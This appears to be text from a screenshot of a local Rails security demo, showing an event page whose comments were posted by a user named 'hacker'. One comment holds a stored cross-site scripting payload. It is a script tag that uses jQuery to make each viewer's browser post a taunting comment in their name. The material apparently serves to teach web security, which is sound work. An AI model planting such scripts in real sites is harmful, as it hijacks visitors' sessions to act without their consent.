 Rails Security Example
ihower
localhost:3000/events/94
2017/05/15 11:17 AM Delete
hacker
<script> $.ajax({ url: $(location).attr('href') + "/comments", method: "POST", data: { comment : { content: "啊
哈哈哈～你看看你！ (σﾟ∀ﾟ)σﾟ∀ﾟ)σﾟ∀ﾟ)σ" } },    dataType: "JSON" }) </script>
2017/05/15 12:56 PM Delete
hacker